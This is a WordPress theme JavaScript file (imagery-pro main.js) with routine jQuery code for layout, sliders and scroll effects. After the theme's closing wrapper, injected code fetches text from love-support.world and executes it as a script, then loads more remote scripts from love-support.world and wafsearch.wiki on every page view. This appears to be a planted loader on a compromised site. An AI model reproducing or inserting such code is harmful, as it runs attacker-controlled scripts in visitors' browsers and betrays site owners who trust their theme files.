

--- FILE ---
content_type: text/javascript
request_url: https://carolinechamblee.com/wp-content/themes/imagery-pro/assets/js/main.js?ver=1.2.9
body_size: 2189
content:
/** Main js */
(function( $ ) {
    'use strict';
	
	// Variables and DOM Caching.
	var $body = $( 'body' );
		
	/**
	 * Test if an iOS device.
	 */
	function checkiOS() {
		return /iPad|iPhone|iPod/.test(navigator.userAgent) && ! window.MSStream;
	}
	
	/**
	 * Test if background-attachment: fixed is supported.
	 * @link http://stackoverflow.com/questions/14115080/detect-support-for-background-attachment-fixed
	 */
	function supportsFixedBackground() {
		var el = document.createElement('div'),
			isSupported;

		try {
			if ( ! ( 'backgroundAttachment' in el.style ) || checkiOS() ) {
				return false;
			}
			el.style.backgroundAttachment = 'fixed';
			isSupported = ( 'fixed' === el.style.backgroundAttachment );
			return isSupported;
		}
		catch (e) {
			return false;
		}
	}
	
	/**
	 * Test if inline SVGs are supported.
	 * @link https://github.com/Modernizr/Modernizr/
	 */
	function supportsInlineSVG() {
		var div = document.createElement( 'div' );
		div.innerHTML = '<svg/>';
		return 'http://www.w3.org/2000/svg' === ( 'undefined' !== typeof SVGRect && div.firstChild && div.firstChild.namespaceURI );
	}
	
	// Fire on document ready.
	$( document ).ready( function() {
		if ( true === supportsFixedBackground() ) {
			document.documentElement.className += ' background-fixed-supported';
		}
		if ( true === supportsInlineSVG() ) {
			document.documentElement.className = document.documentElement.className.replace( /(\s*)no-svg(\s*)/, '$1svg$2' );
		}
	});
	
	// Add header video class after the video is loaded.
	$( document ).on( 'wp-custom-header-video-loaded', function() {
		$body.addClass( 'has-header-video' );
	});
	
	/**
	 * Slide In plugin
	 * @author Sam Sehnert
	 * Licensed under the MIT license
	 *
	 * @desc A small plugin that checks whether elements
	 * are within the user visible viewport of a web browser.
	 */
	function imagery_slide_in() {
		$.fn.visible = function(partial) {
		    
	      var $t            = $(this),
	          $w            = $(window),
	          viewTop       = $w.scrollTop(),
	          viewBottom    = viewTop + $w.height(),
	          _top          = $t.offset().top,
	          _bottom       = _top + $t.height(),
	          compareTop    = partial === true ? _bottom : _top,
	          compareBottom = partial === true ? _top : _bottom;
		    
		  return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

		};

		var win = $(window);

		var allMods = $(".post-preview");

		allMods.each(function(i, el) {
		  var el = $(el);
		  if (el.visible(true)) {
		    el.addClass("already-visible"); 
		  } 
		});

		win.scroll(function(event) {
		  
		  allMods.each(function(i, el) {
		    var el = $(el);
		    if (el.visible(true)) {
		      el.addClass("come-in"); 
		    } 
		  });
		  
		});
	} // END Slide In plugin

	/**
	 * Masonry Layout + Jetpack Infinite Scroll.
	 */
	var $container;

	function imagery_trigger_masonry() {
		// don't proceed if $grid has not been selected
		if ( !$container ) {
			return;
		}
		// init Masonry
		$container.imagesLoaded(function(){
			$container.masonry({
				// options
				itemSelector: '.post-preview',
				columnWidth: '.post-preview',
				percentPosition: true,
			});

            $container.animate({ opacity: 1.0 }, 500 );
			imagery_slide_in();
		});
	}

	$(window).load(function(){
		$container = $('.post-grid');

		imagery_trigger_masonry();

		// Triggers re-layout on infinite scroll
		$( document.body ).on( 'post-load', function () {
        
			// I removed the infinite_count code
			var $selector = $('.infinite-wrap');
			var $elements = $selector.find('.post-preview');
			
			if( $selector.children().length > 0 ) {
				$container.append( $elements ).masonry( 'appended', $elements, true );
				imagery_trigger_masonry();
			}
        
		});
	});

	/**
	 * Toggled.
	 */	
    $(".search-btn").on("click", function() {
        $(this).toggleClass('active');
        $(".site-search").slideToggle("fast");
    });
	
	/**
	 * Back to Top.
	 */	
	$(window).load(function(){
	    if ($('.back-to-top').length) {
	        var scrollTrigger = 500, // px
	            backToTop = function () {
	                var scrollTop = $( window ).scrollTop();
	                if (scrollTop > scrollTrigger) {
	                    $('.back-to-top').addClass('show');
	                } else {
	                    $('.back-to-top').removeClass('show');
	                }
	            };
	        backToTop();

	        $(window).on('scroll', function() {
	            backToTop();
	        });

	        $('.back-to-top').on('click', function(e) {
	            e.preventDefault();
	            $('html,body').animate( {
	                scrollTop: 0
	            }, 1200);
	        });
		}
	});
	
	/**
	 * Slick Slider.
	 */
	$(document).ready(function(){
		$('.portfolio-gallery').slick({
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 1,
			centerMode: true,
			variableWidth: true
		});
	});
	
})( jQuery );var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);